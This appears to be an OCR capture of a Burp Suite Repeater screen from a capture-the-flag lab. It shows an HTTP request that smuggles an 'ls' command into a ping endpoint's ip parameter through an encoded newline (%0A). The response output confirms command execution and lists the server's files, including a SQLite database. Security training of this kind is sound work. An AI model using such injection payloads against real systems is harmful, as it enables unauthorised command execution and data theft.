 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 6 × 7 × +
Send Cancel < > Target: http://10.10.240.252:8081 HTTP/1
Request
Pretty Raw Hex \n
1 GET /ping?ip=10.10.240.252%0Als HTTP/1.1
2 Host: 10.10.240.252:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://10.10.240.252:31331
8 Connection: close
9 Referer: http://10.10.240.252:31331/
10 If-None-Match: W/"10b-YBfW+XO7hTPBeTldtjs5M4Nbwp0"
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
6 ETag: W/"159-+qFen8B3bQc3wkJtpdyzkJvC5Zc"
7 Date: Fri, 04 Aug 2023 16:45:19 GMT
8 Connection: close
9
10 PING 10.10.240.252 (10.10.240.252) 56(84) bytes of data.
11 64 bytes from 10.10.240.252: icmp_seq=1 ttl=64 time=0.024 ms
12
13 --- 10.10.240.252 ping statistics ---
14 1 packets transmitted, 1 received, 0% packet loss, time 0ms
15 rtt min/avg/max/mdev = 0.024/0.024/0.024/0.000 ms
16 index.js
17 node_modules
18 package.json
19 package-lock.json
20 start.sh
21 utech.db.sqlite
22
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7